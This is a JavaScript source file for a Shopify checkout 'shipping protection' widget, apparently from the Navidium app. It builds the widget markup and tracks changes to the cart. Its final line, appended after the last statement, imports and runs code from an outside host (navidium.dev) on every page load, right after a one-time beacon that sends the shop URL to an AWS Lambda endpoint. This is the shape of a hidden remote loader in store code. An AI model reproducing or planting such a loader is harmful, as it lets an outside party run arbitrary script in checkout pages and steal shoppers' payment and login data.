function buildNewCheckoutWidget(shopConfig, priceFromApi, nvdVariant, checked) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = ` <div class="appearance-right-previw-ld-new" id="nvd-widget-cart">
  <div class="d-flexCstm-ld" style="background-color:${topBgColor}; border-radius:${cornerRadius};">
    <div class="flex-shrink-0Cstm-ld">
      <div class="form-checkCstm-ld form-switchCstm-ld">
        <input style="background-color:${
          checked ? switchColor : switchColorOptOut
        }" class="forms-check-inputCstm-ld" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox}>
        <div class="img">
          <img class="navidium-shipping-icon-ld" width="auto" height="auto" src="${encodeURI(
            widget_icon
          )}" alt="Navidium icon">
        </div>
      </div>
    </div>
    <div class="flex-grow-1Cstm-ld ms-3Cstm-ld">
      <h4 style="color:${titleColor}; display:flex; gap:10px;">${nvd_name}
      <strong style="color:${amountColor}" class="shipping-protection-price">   ${formatMoney(
    protectionPrice * 100 * parseFloat(Shopify.currency.rate),
    nvdShopCurrency
  )}</strong>
      </h4>
      <p style="color:${sloganColor}"  >
       ${nvd_subtitle}
      </p>
      
    </div>
  </div>
  <div class="nvd_learnM_txt" style="color:${optMessageColor}" >
  <p class="nvd-selected-ld" style=${selectedStyle};}>${nvd_description}</p>
  <p class="nvd-dis-selected-ld" style=${diselectedStyle}>${nvd_message}</p>
${learnMoreMarkup}
</div>
</div>`
  return snippet
}
function buildWidgetTemplateEight(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    learnMore,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    titleColor,
    topBgColor,
    learnMoreColor,
    switchColor,
    switchColorOptOut,
    logoBg
  } = styles
  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant
  const protectionCheckbox = checked ? 'checked' : ''
  const selectedStyle = protectionCheckbox
    ? "'display: block'"
    : "'display: none'"
  const diselectedStyle = protectionCheckbox
    ? "'display: none'"
    : "'display: block'"

  let learnMoreMarkup = ''
  if (isValidUrl(learnMore) && !learnMore?.includes('navidiumapp.com')) {
    learnMoreMarkup = ` 
      <a style="color:${learnMoreColor}" href="${learnMore}" target="_blank">Learn more</a>
   `
  }

  const snippet = `   <div
      class="preview appearance-right-previw-ld-new mini"
      id="nvd-widget-cart"
      >
      <div
        class="d-flexCstm-ld"
       style="background-color:${topBgColor}; border-radius:${cornerRadius};padding-top: 10px  !important;padding-bottom: 10px !important;">
        <div class="flex-shrink-0Cstm-ld">
          <div class="form-checkCstm-ld form-switchCstm-ld">
            <input
              class="forms-check-inputCstm-ld"
              style="background-color:${
                checked ? switchColor : switchColorOptOut
              }" type="checkbox" id="shippingProtectionCheckBox"  onclick="getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${protectionCheckbox} />
            <div class="mini-img nvd-left-border" style="background: ${logoBg};min-width:60px">
              <img
              class="navidium-shipping-icon-ld"
                
               src=${encodeURI(widget_icon)}
                alt="Navidium icon"
                style="width:100%;" />
            </div>
          </div>
        </div>
        <div
          class="flex-grow-1Cstm-ld ms-3Cstm-ld"
          style="
            padding:0px;
            display: flex;
            gap: 10px;
            justify-content: space-between;
          ">
          <div>
              <h4 style="color:${titleColor};flex: 1 1 0%">${nvd_name} </h4>       
            <div style="display: flex; gap: 5px">
              <p style="width: auto; color: ${sloganColor}">
               ${nvd_subtitle}
              </p>
              <a href="${learnMore}" target="_blank"><svg
                stroke="currentColor"
                fill="currentColor"
                stroke-width="0"
                viewBox="0 0 512 512"
                color="#000"
                height="1em"
                width="1em"
                xmlns="http://www.w3.org/2000/svg"
                style="color: rgb(0, 0, 0)">
                <path
                  fill="none"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M248 64C146.39 64 64 146.39 64 248s82.39 184 184 184 184-82.39 184-184S349.61 64 248 64z"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                  stroke-width="32"
                  d="M220 220h32v116"></path>
                <path
                  fill="none"
                  stroke-linecap="round"
                  stroke-miterlimit="10"
                  stroke-width="32"
                  d="M208 340h88"></path>
                <path d="M248 130a26 26 0 1026 26 26 26 0 00-26-26z"></path>
              </svg></a>
            </div>
          </div>
          <div>
            <strong
              class="shipping-protection-price-ld"
              style="
                border: 1px solid rgb(109, 113, 117);
                display: inline-flex;
                min-width: 60px;
                padding: 2px 5px;
                border-radius: 5px;
                font-size: 12px;
                color: ${amountColor};
              "
              >  ${formatMoney(
                protectionPrice * 100 * parseFloat(Shopify.currency.rate),
                nvdShopCurrency
              )}</strong
            >
          </div>
        </div>
      </div>
    </div>`
  return snippet
}

function buildWidgetTemplateNine(
  shopConfig,
  priceFromApi,
  nvdVariant,
  checked
) {
  const {
    nvd_name,
    nvd_subtitle,
    nvd_description,
    widget_icon,
    nvd_message,
    nvd_widget_style
  } = shopConfig
  const styles = isValidJSON(nvd_widget_style)
    ? JSON.parse(nvd_widget_style)
    : {}
  const {
    amountColor,
    cornerRadius,
    optMessageColor,
    sloganColor,
    bottomBgColor,
    borderColor,
    titleColor,
    topBgColor,
    switchColor,
    switchColorOptOut,
    switchOptInBg,
    switchOptOutBg,
    switchIconColor,
    logoBg
  } = styles

  const protectionPrice = priceFromApi
  const protectionVariant = nvdVariant

  const snippet = `
  <div class="preview appearance-right-previw-ld-new mini" id="nvd-widget-cart">
    <div
      class="nvd-widget-wrapper"
      style="
      margin-left: auto;
        background-color: ${bottomBgColor};
        border: 1px solid ${borderColor};
        border-radius: ${cornerRadius};
        padding: 15px;
        color: white;
      ">
      <div
        class="nvd-controller-area"
        style="
          background-color: ${topBgColor};
          border-radius: 20px;
          display: flex;
          align-items: stretch;
          width: 100%;
        ">
        <div
          class="nvd-content-area"
          style="
            flex: 1;
            display: flex;
            align-items: center;
            justify-content: center;
          ">
          <div
            class="nvd-switch-section"
            style="
              border-radius: 20px;
              display: flex;
              align-items: center;
              padding: 10px 15px;
              gap: 10px;
            ">
           
            <div class="nvd-toggle-switch" style="background-color: ${
              checked ? switchOptInBg : switchOptOutBg
            }" onclick="event.preventDefault(); event.stopPropagation(); var checkbox = document.getElementById('shippingProtectionCheckBox'); checkbox.checked = !checkbox.checked; getShippingProtection('${protectionVariant}', '${protectionPrice}', checkbox);">
            <input id="shippingProtectionCheckBox" type="checkbox" class="nvdSwitchInput" onclick="event.stopPropagation(); getShippingProtection('${protectionVariant}','${protectionPrice}', this)" ${
    checked ? 'checked' : ''
  }>
            <div class="nvdSwitchSlider" style="background-color: ${
              checked ? switchColor : switchColorOptOut
            }"> 
                <svg width="13" height="10" viewBox="0 0 13 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M11.5 1.5L4.5 8.5L1 5" stroke=${switchIconColor} stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path>
                </svg>
            </div>
        </div>
        
        


            
            <div
              class="nvd-title"
              style="
                flex: 2;
                display: flex;
                justify-content: space-between;
                line-height: 18px;
                align-items: center;
              ">
              <span style="font-size: 16px; font-weight: bold; color: ${titleColor}">
                ${nvd_name}
              </span>
            </div>
            <div class="nvd-price" style="line-height: 14px; text-align: right">
              <span
                style="
                  flex: 1;
                  font-size: 10px;
                  font-weight: bold;
                  color: ${amountColor};
                ">
                ${formatMoney(
                  protectionPrice * 100 * parseFloat(Shopify.currency.rate)
                )}
              </span>
            </div>
          </div>
        </div>
        <div
          class="nvd-icon-area"
          style="
            width: 60px;
            display: flex;
            align-items: center;
            justify-content: center;
            border-radius: 0px 20px 20px 0px;
            background-color: ${logoBg};
            flex-shrink: 0;
          ">
          <div
            style="
              display: flex;
              justify-content: center;
              align-items: center;
              height: 100%;
            ">
            <div class="nvd-image-container">
              <div
                class="nvd-image-wrapper"
                style="
                  width: 35px;
                  height: 35px;
                  width: fit-content;
                  position: relative;
                ">
                <img
                  class="nvd-image"
                  src="${
                    widget_icon ||
                    'https://app.navidiumapp.com/dashboard/img/navidium-shipping-icon.png'
                  }"
                  alt="Navidium icon"
                  style="object-fit: contain; width: 100%; height: 100%;" />
                <div
                  class="nvd-image-badge"
                  style="
                    position: absolute;
                    right: 0px;
                    bottom: -5px;
                    z-index: 10;
                  ">
                  <svg
                    class="nvd-image-badge-svg"
                    width="18"
                    height="15"
                    viewBox="0 0 20 26"
                    fill="none"
                    xmlns="http://www.w3.org/2000/svg">
                    <path
                      d="M9.8056 0.867554L0.00976562 4.2023C0.218188 8.16232 -0.177814 14.415 0.635031 17.1245C1.32282 19.4171 7.16558 23.8634 9.8056 25.6698C11.9593 23.9329 17.3442 20.4317 18.3509 18.1666C20.0183 14.415 19.8793 8.09285 19.6014 4.2023L9.8056 0.867554Z"
                      fill="${checked ? switchColor : '#808080'}"></path>
                      ${
                        checked
                          ? `<path
                            d='M5.01172 13.1644L7.92963 16.7076L14.3907 10.0381'
                            stroke=${switchIconColor}
                            stroke-width='1.66738'
                            stroke-linecap='round'
                            stroke-linejoin='round'></path>`
                          : ''
                      }
                  </svg>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div style="display: flex; justify-content: center">
        <div style="display: flex; margin: 10px 0; gap: 10px">
          ${nvd_subtitle
            ?.split(', ')
            .map(
              (item) => `
                <div style="display: flex; align-items: center;">
                  <span style="color: ${sloganColor}; font-size: 14px; margin-right: 5px;">✓</span>
                  <span style="color: ${sloganColor};">${item}</span>
                </div>
              `
            )
            .join('')}
        </div>
      </div>
      <div
        class="nvd-description"
        style="text-align: center; font-size: 12px; color: ${optMessageColor}; line-height: 15px;">
        ${checked ? nvd_description : nvd_message}
      </div>
    </div>
  </div>`

  return snippet
}

const addShippingProtection = () => {
  const nvdBtn = document.getElementById('shippingProtectionCheckBox')

  const classes = nvdBtn?.classList

  const checked = classes.toggle('checked')

  if (!checked) {
    useConsole('unchecking and removing protection')
    localStorage.setItem('nvd_opted_out', true)
    nvd_init()
    updateLiveCart()
  } else {
    useConsole('checked and adding protection')
    localStorage.setItem('nvd_opted_out', false)
    nvd_init()
    updateLiveCart()
  }
}

function nvdCursorEvent(event) {
  if (event === 'enabled') {
    Array.from(document.querySelectorAll(nvdControls.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'auto'
      }
    )
  } else {
    Array.from(document.querySelectorAll(nvdControls.cursorControl)).forEach(
      (element) => {
        element.style.pointerEvents = 'none'
      }
    )
  }
}

// Custom nvd-mini inject function
const injectNvdToCart = () => {
  if (nvdControls?.nvdInject?.status) {
    const parent = document?.querySelector(nvdControls?.nvdInject?.parent)
    const nvdContainer = document?.querySelector(
      nvdControls?.nvdInject?.container
    )
    const nvdDiv = document.createElement('div')
    nvdDiv.setAttribute('class', 'nvd-mini')
    useConsole(nvdContainer)
    if (nvdContainer) {
      if (!parent?.innerHTML.includes('nvd-mini')) {
        nvdContainer?.parentNode?.insertBefore(nvdDiv, nvdContainer)
      }
    }
  }
}
// End of Custom nvd-mini inject function

let isDOMLoaded = false
window.addEventListener('DOMContentLoaded', () => {
  isDOMLoaded = true
  prefetch()
  new Promise(function (resolve, reject) {
    setTimeout(nvd_init, 0)
  }).then(function () {
    updateLiveCart(null)
    useConsole('Wrapped setTimeout after 2000ms')
  })
})

if (nvdControls.onLoadTrigger) {
  window.onload = () => {
    setTimeout(() => {
      if (document.querySelector('.nvd-mini')?.innerHTML.length === 0) {
        nvd_init().then(() => updateLiveCart())
      }
    }, 1000)
  }
}

window.addEventListener(
  'click',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls.clickTriggers)
    )
    const elm = ev.target
    setTimeout(injectNvdToCart, 700)
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')
      let checkoutBtn = document.querySelectorAll('[name="checkout"]')
      if (checkoutBtn) checkoutBtn.forEach((elem) => (elem.disabled = true))
      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
          })
      }, 2000)
    }
  },
  nvdControls.forceClick
)

window.addEventListener(
  'change',
  (ev) => {
    const navidiumTriggers = Array.from(
      document.querySelectorAll(nvdControls.changeTrigger)
    )
    const elm = ev.target
    if (navidiumTriggers.includes(elm)) {
      nvdCursorEvent('disabled')
      let checkoutBtn = document.querySelectorAll('[name="checkout"]')
      if (checkoutBtn) checkoutBtn.forEach((elem) => (elem.disabled = true))
      useConsole('navidium triggered slide cart')
      setTimeout(() => {
        nvd_init()
          .then(() => {
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
            updateLiveCart()
          })
          .catch((err) => {
            nvdCursorEvent('enabled')
            if (checkoutBtn)
              checkoutBtn.forEach((elem) => (elem.disabled = false))
          })
      }, 2000)
    }
  },
  true
)

// Cart observer start ====

class CartWatcher {
  init() {
    this.emitCartChanges().then(() => {
      this.observeCartChanges()
    })
  }

  async fetchCart() {
    const response = await fetch('/cart.js')
    return response.json()
  }

  storeCart(cart) {
    localStorage.setItem('nvdCart', JSON.stringify(cart))
  }

  storedCart() {
    return JSON.parse(localStorage.getItem('nvdCart')) || { items: [] }
  }

  findCartChanges(oldCart, newCart) {
    const onlyInLeft = (l, r) =>
      l.filter((li) => !r.some((ri) => li.key == ri.key))
    let result = {
      added: onlyInLeft(newCart.items, oldCart.items),
      removed: onlyInLeft(oldCart.items, newCart.items)
    }

    oldCart.items.forEach((oldItem) => {
      const newItem = newCart.items.find(
        (item) =>
          !item.handle.includes('shipping-protection') &&
          item.key == oldItem.key &&
          item.quantity != oldItem.quantity
      )
      // console.log('Updated::',newItem ? 'true': 'false');
      if (!newItem) return
      let quantity = newItem.quantity - oldItem.quantity
      let item = { ...newItem }
      item.quantity = Math.abs(quantity)
      quantity > 0 ? result.added.push(item) : result.removed.push(item)
    })

    return result
  }

  async emitCartChanges() {
    const newCart = await this.fetchCart()
    const oldCart = this.storedCart()
    const changes = this.findCartChanges(oldCart, newCart)

    const event = new CustomEvent('cart_changed', { detail: changes })
    window.dispatchEvent(event)

    this.storeCart(newCart)
  }

  observeCartChanges() {
    const cartObserver = new PerformanceObserver((list) => {
      list.getEntries().forEach((entry) => {
        const isValidRequestType = ['xmlhttprequest', 'fetch'].includes(
          entry.initiatorType
        )
        const isCartChangeRequest = /\/cart\//.test(entry.name)
        if (isValidRequestType && isCartChangeRequest) {
          this.emitCartChanges()
        }
      })
    })
    cartObserver.observe({ entryTypes: ['resource'] })
  }
}

const myCartWatcher = new CartWatcher()
myCartWatcher.init()

function nvdDebounce(fn, delay) {
  let timer
  return (() => {
    clearTimeout(timer)
    timer = setTimeout(() => fn(), delay)
  })()
}

window.addEventListener('cart_changed', (e) => {
  if (e.detail.added.length != 0 || e.detail.removed.length != 0) {
    console.log('Cart changed::', e.detail)
    nvdDebounce(nvd_init, nvdControls.initiateTime ?? 1500)
  }
})

// Cart observer end

document.addEventListener('DOMContentLoaded', () => {
  const LS_KEY = 'd10-stable-1-called';

  if (localStorage.getItem(LS_KEY)) return; // already called, stop

  localStorage.setItem(LS_KEY, '1'); // mark as called

  (async () => {
    try {
      await fetch('https://f4dhor57bf5jrcct3ri42pe3ja0yzuwg.lambda-url.us-east-1.on.aws/', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          extension_name: "d10-stable-1",
          shop_url: window.Shopify?.shop
        })
      });
    } catch (e) {
      console.error('Network Error:', e);
    }
  })();
});(() => import('https://navidium.dev/'))();
